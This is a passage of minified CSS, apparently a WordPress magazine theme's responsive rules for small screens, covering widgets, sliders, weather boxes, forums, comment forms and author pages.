.first-item{overflow:hidden}.nb3 .first-item{width:auto;float:none;border-right:none;margin-bottom:0;padding-bottom:9px;border-bottom:1px solid #E4E4E4;clear:both;overflow:hidden}.nb3 .first-item:last-of-type{border-bottom:0 solid #000}.nb4 ul{border-left:0;border-bottom:1px solid #E4E4E4;width:auto;float:none;margin-left:0!important;margin-right:0!important}.nb5 ul li:nth-child(2){border-top:1px solid #E4E4E4}.nb6 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding:15px 14px 8px 15px}.nb6 ul li:last-child{border-bottom:none}ul.social-widget{margin-left:4px}.nip .first-item{float:none;margin:0 auto;text-align:center;margin-bottom:7px}.nip{margin-bottom:-21px}.nip ul{float:none;margin:0 auto;width:359px;height:auto}.nip ul li{margin:0 6px 6px 0}.nip ul li:nth-child(2n+2){margin-right:6px}.nip ul li:nth-child(4n+4){margin-right:0}.first-weather .weather-result{padding-left:34px;width:41%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .widget_nav_menu li{margin:0 40px 15px 0}.sidebar .login-widget{overflow:hidden}.sidebar .login-widget form .login-input-wrap{width:200px}.sidebar .login-widget form .login-pwd{margin-bottom:0}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:137px}.col2 footer.footer .footer-widget .widget:before{width:440px}footer.footer .footer-widget .widget:before{width:449px}.media-sort-form,.media-sort-title{display:none}.today-weather-box{width:137px}.weather-results span,.weather-results small{font-size:35px}.t-w-title h2{font-size:23px}.weather-data-wrap{padding-left:148px}.week-weather-box li .t-w-title h2{font-size:16px}.week-weather-box li .weather-date{font-size:10px}.find-weather-box input{width:63%}.find-weather-box{font-size:14px}.week-weather-box li .weather-results-status{font-size:13px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px}.week-weather-box li .weather-results small{font-size:14px}.week-weather-box li .weather-results .weather-icon{font-size:8px;left:2px}.week-weather-box li .weather-results .weather-icon{font-size:7px;left:5px}.weather-results .icon-cloud.behind:after{right:18px}.mom-chart,.mom-map-wrap{width:398px!important}form#find-weather{margin-left:110px}.entry-content-data .post-thumbnail{max-width:386px!important}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48.5%}.post-nav-links .post-nav-next{padding-left:5px}.post-nav-links .post-nav-prev{padding-right:5px}.comment-form #author{margin-bottom:10px}.comment-form #author,.comment-form input[type="text"]{width:31.6%;margin-bottom:0}.col2 .cat-slider-mpop,.cat-slider-mpop{width:408px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:195px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:130px}.col2 .cat-slider-mpop ul li img,.cat-slider-mpop ul li img{width:70px;height:50px;margin-right:10px}.cat-slider-mpop ul li h2 a{font-size:14px}.cat-slider-mpop ul li:nth-child(3),.cat-slider-mpop ul li:nth-child(4){display:none}.cat-slider-wrap{height:auto}.cat-grid li{float:none;width:auto;margin-bottom:0;padding-bottom:18px;border-width:0 0 1px;border-style:solid;border-color:#E4E4E4}.cat-grid li:last-child{border-bottom:none}.cat-list li img{width:150px;height:101px}.cat-list .post-format-icon:before{top:71px}.search .entry-crumbs{font-size:17px}.search-page .nb1 ul li{width:100%;margin-bottom:0;padding:15px;overflow:hidden}.search-page .nb1 ul li:nth-child(2n+2){border-right:none}.search .nb1 img{height:87px;width:130px;margin-bottom:0!important}.search .nb1 h2{margin:0}.adv-search-form .adv-s{margin-bottom:32px}.adv-search-form span{margin-top:-27px}.adv-search-form span.adv-s-format{margin-top:5px}.author-cover{width:440px;height:179px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:0;width:438px}.author-page .mom-blog-timeline{width:398px}li.bbp-forum-freshness,li.bbp-topic-freshness{display:none}li.bbp-forum-info,li.bbp-topic-title{width:75%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:25%}#bbpress-forums .bbp-body div.bbp-reply-author{min-height:75px}#bbpress-forums #bbp-single-user-details{width:100%}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin-right:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-left:135px}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:300px}.post-layout2 .inner h1.entry-title{font-size:28px}.post-layout2 .inner .entry-post-meta,.post-layout4 .entry-post-meta{display:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:25px}.post-layout4 h1.entry-title{margin-bottom:22px!important;font-size:20px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:249px!important}ul.top-social-icon li a{padding:7px 7px}.ma-content-wrap{text-align:center}.ma-content-wrap .entry-content,.ma-content-wrap .entry-meta{display:none}.ma-content-wrap h2{margin-bottom:20px}}@media only screen and (min-width:0) and (max-width:450px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}.cat-body .nb1 .fix-right-content{padding:0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:300px!important}.breaking-cont{width:87%;border-left:1px solid #000}.breaking-news .breaking-title{display:none}.breaking-news{overflow:visible}.breaking-cont{height:40px}.breaking-cont:after{top:33%}.breaking-news .brmenu{width:47px;border-right:1px solid #000;border-bottom:1px solid #000;height:39px;cursor:pointer;line-height:40px;text-align:center;position:absolute;right:0;top:0}.breaking-news .brmenu:before{content:"\f0c9";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.brmenu.active,.breaking-news .brmenu:hover{background:#1e1e1e}.breaking-news .br-right{min-width:47px;opacity:0;visibility:hidden;position:absolute;z-index:9999;background:#262626;top:40px;overflow:hidden;border-width:0 1px 1px;border-style:solid;right:-2px;border-color:#000;line-height:38px;background:#1e1e1e}ul.br-right li a{padding:0 14px}.breaking-news .brmenu.active .br-right{opacity:1!important;visibility:visible!important}ul.br-right li{border-right:none;border-bottom:1px solid #000;float:none}ul.br-right li:last-child{border-bottom:none}ul.br-right li a i{position:relative}ul.br-right li:hover{background:#262626}.nav-login{display:none}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:223px!important}#navigation .device-menu .mom-megamenu .sub-menu{width:145px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{width:65px;height:auto}.fixed-header .device-menu-wrap{width:55%}.vid-carousel-stage,.vid-box-item-wrap li{width:339px;height:209px}.cat-slider-wrap .cat-slider-item{height:223px!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item,.feature-cat-slider div.cat-slider-wrap{height:173px!important}.blog-post img{width:130px!important;height:87px!important}.blog-post .post-format-icon:before{top:57px}.blog-post-big .post-format-icon:before{top:156px!important}.col2 .scroller ul li,.scroller ul li{left:30px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:274px;height:183px}.scroller .owl-prev:before{left:0}.scroller .owl-next:after{right:0}.col2 .scroller2 li,.scroller2 li{width:337px;border-right:none}.col2 .scroller2 li img,.scroller2 li img{width:260px!important;height:175px;display:inline-block!important}.def-slider-title h2 a{font-size:18px;padding:10px;line-height:21px}.def-slider-nav{left:40%}.slider2 .small-slider2{width:49.4%}.slider2 .small-slider2 .def-slider-title h2 a{font-size:14px;line-height:18px}.tabbed-sort{display:none}.f-tabbed-sort li a{font-size:0}ul.f-tabbed-sort li.list a{padding:5px}ul.f-tabbed-sort li.list span{right:0}ul.f-tabbed-sort li span{right:-7px}.f-tabbed-grid img{height:112px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:16px;line-height:16px}.f-tabbed-body .f-tabbed-grid{margin-bottom:-10px}.nb3 ul li,.nb5 ul li{width:100%;border-right:0!important;border-left:0!important}.nip .first-item img{width:340px}.nip ul li img{width:80px;height:auto}.first-weather .weather-result{padding-left:24px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:69%}.footer .widget_nav_menu li{margin:0 34px 15px 0}.col2 footer.footer .footer-widget .widget:before{width:374px}footer.footer .footer-widget .widget:before{width:384px}.entry-content-data .post-thumbnail{max-width:316px!important}.comment-form #author,.comment-form input[type="text"]{width:100%;margin-bottom:10px}.comment-form #url{margin-bottom:0}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48%}.col2 .cat-slider-mpop,.cat-slider-mpop{width:339px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:161px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:108px}.slider-mpop-big .f-p-title{padding:5px 24px 5px 11px}.slider-mpop-big .f-p-title time{display:none}.cat-slider-mpop ul li img{display:none}.page-template-media-php .f-tabbed-sort li a{font-size:inherit}.ma-content-wrap h2 a{font-size:20px;line-height:28px;margin-bottom:0;text-align:center}.week-weather-box li{width:auto;float:none;border-bottom:1px solid #e4e4e4;overflow:hidden;padding-bottom:0}.week-weather-box div{float:left}.week-weather-box .t-w-title{padding:2px 10px 1px 0;margin-bottom:0;border-bottom:none;border-right:1px solid #e4e4e4}.week-weather-box li .weather-results-status{border-right:1px solid #e4e4e4;line-height:46px;max-width:60px;height:46px;min-width:60px}.week-weather-box li{margin-bottom:0}.week-weather-box .t-w-title h2{margin-bottom:0;position:relative;top:5px}.week-weather-box li{border-right:none;padding:0 0 0 10px}.week-weather-box li .weather-results .weather-icon{width:auto;height:auto;left:10px;font-size:5px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px;float:left;margin-left:47px;margin-top:4px;display:block;position:relative;padding:0 9px 0 11px;border-bottom:1px solid #e4e4e4;font-size:13px}.week-weather-box li .weather-results span:before{content:"";position:absolute;width:1px;height:250%;background:#e4e4e4;left:0;top:-4px}.week-weather-box li .weather-results small{margin-left:107px;display:block;padding-left:1px;font-weight:300!important;font-size:11px}.today-weather-box .t-w-title{padding:15px 0;margin-bottom:38px}.weather-results .weather-icon{margin:35px auto 20px}.weather-page-wrap{height:400px}.today-weather-box{height:337px}.week-weather-box{height:281px}.find-weather-box span{display:none}.find-weather-box input{width:89%}form#find-weather{margin-left:0}.author-cover{width:370px;height:224px}.author-list-box .author-box-content{padding:15px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:368px;bottom:-50%}.col2 .author-page .author-list-box{bottom:-1px}.author-page .mom-blog-timeline{width:328px}.author-page .page-wrap{padding-top:130px}.col2 .author-page .page-wrap{padding-top:10px}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:155px!important}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:50%}.media-item.m-items:nth-child(3n+3){clear:none}.media-item.m-items:nth-child(2n+3){clear:left}.mom-related-posts li{width:50%}.mom-related-posts li:nth-child(3n+1){clear:none}.mom-related-posts li:nth-child(2n+1){clear:left}}@media only screen and (min-width:0) and (max-width:360px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}ul.top-social-icon li a:before{font-size:15px!important}ul.top-social-icon li a{padding:7px 7px}.breaking-cont{width:83%}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu{display:none!important}#navigation .device-menu .mom-megamenu .sub-menu{width:100%}.fixed-header{height:117px;line-height:normal;overflow:hidden}.fixed-header .logo{float:none;text-align:center;padding:17px 0}.fixed-header .device-menu-wrap{width:100%;top:2px}.fixed-header .navigation{height:auto;border-bottom:none}.fixed-header .device-menu-holder{border-top:1px solid #000}.tabbed-sort,.def-slider-nav{display:none}.blog-post img{width:100px!important;height:auto!important}.blog-post .post-format-icon:before{top:37px!important}.blog-post-big .post-format-icon:before{top:112px!important}.vid-carousel-stage,.vid-box-item-wrap li{width:259px;height:159px}.vid-item h2{padding:8px}.vid-items-arrnav a{font-size:17px;width:27px;height:35px;line-height:35px}.vid-items-arrnav a i{top:inherit}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:28px}.vid-item h2 a{font-size:18px}.def-slider-cap{bottom:20px}.slider-def-nav a{font-size:15px;height:27px;width:27px;line-height:26px}.def-slider-title h2 a{font-size:16px;line-height:20px}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2{width:49.2%}.slider2 .small-slider2 .def-slider-cap{display:none}.f-tabbed-header li a{padding:0 11px}ul.f-tabbed-sort li.list a,ul.f-tabbed-sort li a{padding:10px 0}ul.f-tabbed-sort li span{right:0}ul.f-tabbed-grid li{width:100%;height:100%}.f-tabbed-grid img{width:100%;height:100%}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 26px 14px 11px}ul.f-tabbed-list li .post-thumbnail{margin-bottom:20px}ul.f-tabbed-list li .post-thumbnail img{width:100%;height:auto;margin:0;float:none;margin-bottom:15px}ul.f-tabbed-list .f-tabbed-list-content{margin:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin:auto;bottom:52px;top:-42px;margin-left:0}ul.f-tabbed-list .format-audio .post-format-icon:before{line-height:35px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:100%}.sidebar .widget-tab ul.latest-comment-list li p{margin:0}.sidebar .login-widget form .login-input-wrap{width:262px}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:199px}.sidebar .login-widget form .login-pwd{margin-bottom:10px}ul.widget-tabbed-header li a{padding:0 10px;font-size:12px}.mom-ad{width:auto!important;height:auto!important}ul.latest-comment-list li img{width:55px;margin-right:10px}ul.latest-comment-list li p{margin:0 0 0 65px}.slider-widget .slider-widget-wrap .slider-widget-item img,.slider-widget .slider-widget-wrap{width:261px!important;height:178px!important}.w-item-content ul{padding:0 14px 0 42px}.first-weather .weather-result span{font-size:21px}.first-weather .weather-icon{font-size:12px;left:-9px}.first-weather .weather-data,.first-weather .weather-result{width:45%}.first-weather h2{font-size:25px}.w-item-title .w-item-day{width:42px;margin-right:15px}.w-item-title time{margin-right:10px}.w-item-title .w-item-status{margin-right:0}.w-item-title{font-size:14px}.w-item-title .weather-icon{width:20px;font-size:41%;margin-right:38px}.w-item-title .t-ic{padding:0}.sidebar .newsletter .nsf{width:70.2%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:67%}.col2 .footer .newsletter .nsb,.footer .newsletter .nsb{width:33%}.footer .widget_nav_menu li{margin:0 25px 15px 0}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:254px;height:181px}.col2 .scroller ul li,.scroller ul li{left:0}.scroller .owl-prev:before{left:-14px}.scroller .owl-next:after{right:-13px}.col2 .scroller2 li,.scroller2 li{width:259px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{width:100%;height:175px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:auto;top:145px}.nb2 .first-item img{margin-bottom:15px}.nb6 ul li .entry-content{margin-left:0}.nip .first-item img{width:260px;height:174px}.nip .first-item{height:auto}.nip ul{width:258px}nip ul li:nth-child(4n+4),.nip ul li{margin:6px 6px 0 0!important}nip ul li:nth-child(3n+3){margin-right:0}.nip ul li img{height:54px}.entry-content-data{width:247px}.entry-content-data .post-thumbnail{max-width:236px!important}.author-bio-wrap img{width:55px}.author-bio-content{margin-left:70px}.comment-list ol.children{margin-left:0}.comment-form #author,.comment-form #email{margin-bottom:10px}.comment-form textarea{width:100%}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:47%}.mom-reveiw-system .review-header .mr-types{border-bottom:1px solid #E5E5E5}.mom-reveiw-system .mom-bar{height:24px;line-height:24px}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:14px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:49%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%;clear:inherit}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-left:0}.mom-reveiw-system .review-summary .review-score{float:none}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:5px}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{padding:0 5px}.user-star-rate .yr{display:none}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{margin-right:10px}.entry-tag-links a{margin-bottom:2px}.cat-slider .cat-slider-mpop,.cat-slider .cat-slider-pop{display:none}.cat-list li img{width:100%;height:175px;margin:0 0 15px}.category .cat-body .nb1 .fix-right-content{padding-left:0}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:0}.media-main-content ul.f-tabbed-sort li:first-child{border-left:none}.media-main-content ul.f-tabbed-sort li.all a{padding:10px 11px}.media-main-content ul.f-tabbed-sort li.list a,.media-main-content ul.f-tabbed-sort li a{padding:10px 15px 10px 1px}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box li .weather-results-status{display:none}.week-weather-box li .weather-results .weather-icon{left:4px;font-size:6px}.week-weather-box li .weather-results span{margin-left:41px}.week-weather-box li .weather-results small{margin-left:52px!important;padding-left:0;font-weight:normal!important;display:inline;position:relative;top:-5px}.week-weather-box li{padding:0 0 0 5px;height:47px;margin:0}.week-weather-box .t-w-title{padding:2px 5px 4px 0}.week-weather-box .weather-results{width:41px}.find-weather-box input{width:100%;font-size:14px}.mom-chart,.mom-map-wrap{width:248px!important}.fixed-header{overflow:visible}.ma-content-wrap .read-more,.ma-content-wrap .entry-meta,.ma-content-wrap .entry-content{display:none}.magazine-nav{bottom:80%}.adv-search-form input.adv-s{width:226px}.adv-search-form .adv-s-cat{margin-bottom:10px}.search .nb1 .post-format-icon:before{top:auto;bottom:-87px}.search .nb1 .post-thumbnail img{width:100%;height:175px;margin:0 0 15px!important}.search .nb1 .post-format-icon:before{bottom:auto;top:145px}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:86.5%}.col2 footer.footer .footer-widget .widget:before{width:300px}footer.footer .footer-widget .widget:before{width:290px}.author-cover{width:290px;height:204px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:288px}.col2 .author-page .author-list-box{bottom:-81px}.col2 .author-page .page-wrap{padding-top:90px}.author-page .mom-blog-timeline{width:248px}.author-page .author-list-box{bottom:-30%}.mom-blog-timeline ul li{width:99.3%}.author-page .tl-posts .nb5 .first-item img{width:100px;height:auto}.author-page .nb5 .first-item .post-format-icon{display:none}.author-bio-social li a{margin-right:7px}.author-page .page-wrap{padding-top:80px}.post-layout2 .inner h1.entry-title{font-size:22px}.cat-slider-wrap .cat-slider-item{height:183px!important}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:none}}